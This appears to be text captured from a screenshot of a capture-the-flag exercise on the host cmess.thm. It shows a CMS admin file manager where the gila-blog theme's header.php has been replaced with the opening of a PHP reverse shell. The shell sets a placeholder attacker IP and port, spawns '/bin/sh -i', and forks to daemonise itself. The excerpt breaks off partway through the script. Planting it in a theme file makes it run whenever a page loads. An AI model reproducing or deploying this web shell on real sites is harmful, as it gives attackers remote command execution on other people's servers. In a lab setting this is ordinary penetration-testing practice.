 cmess.thm/admin/fm?f=themes/gila-blog/header.php - Chromium
cmess.thm/admin/themes
cmess.thm/admin/fm?f=theme
Not secure
cmess.thm/admin/fm?f=themes/gila-blog/header.php
Dashboard
Content
Administration
..
LICENSE
blocks-display-head.php
blog-category.php
blog-list.php
blog-tag.php
footer.php
frontpage.php
header.php
load.php
package.json
page.php
screenshot.png
single-post.php
+ Dir
+ File
Upload
themes/gila-blog/header.php
Save
Rename
Delete
1 <!DOCTYPE html>
2
3 <?php
4
5 set_time_limit (0);
6 $VERSION = "1.0";
7 $ip = 'MEU_IP';  // CHANGE THIS
8 $port = 6665;       // CHANGE THIS
9 $chunk_size = 1400;
10 $write_a = null;
11 $error_a = null;
12 $shell = 'uname -a; w; id; /bin/sh -i';
13 $daemon = 0;
14 $debug = 0;
15
16 //
17 // Daemonise ourself if possible to avoid zombies later
18 //
19
20 // pcntl_fork is hardly ever available, but will allow us to daemonise
21 // our php process and avoid zombies.  Worth a try...
22 if (function_exists('pcntl_fork')) {
23     // Fork and have the parent process exit
24     $pid = pcntl_fork();
25
26     if ($pid == -1) {
27         printit("ERROR: Can't fork");
28         exit(1);
29     }
30
31     if ($pid) {
32         exit(0);  // Parent exits
33     }
34
35     // Make the current process a session leader
36     // Will only succeed if we forked